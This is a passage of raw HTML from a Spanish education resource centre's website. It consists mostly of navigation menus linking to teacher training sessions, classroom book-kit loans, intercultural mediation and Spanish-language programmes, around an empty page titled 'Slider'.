href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286 current-menu-item"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
	

<div id="post-1286" class="clearfix post post-1286 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Slider			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
